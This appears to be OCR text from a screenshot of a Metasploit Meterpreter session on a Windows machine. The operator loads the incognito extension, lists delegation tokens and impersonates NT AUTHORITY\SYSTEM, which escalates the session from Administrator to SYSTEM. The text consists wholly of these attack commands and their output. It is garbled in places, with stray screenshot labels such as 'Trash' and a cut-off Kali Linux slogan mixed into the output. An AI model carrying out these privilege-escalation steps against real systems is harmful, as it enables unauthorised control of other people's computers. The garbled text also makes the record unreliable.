 meterpreter > getuid
Server username: WIN-SL3UIBPB2GF\Administrator
meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Trash
Kali Linux a...
Delegation Tokens Available
========================================
NT AUTHORITY\SYSTEM
WIN-SL3UIBPB2GF\16494
WIN-SL3UIBPB2GF\Administrator
KALI LINU
Impersonation Tokens Available
========================================
"the quieter you become, the more you are able to
No tokens available
meterpreter > impersonate_token "NT AUTHORITY\SYSTEM"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM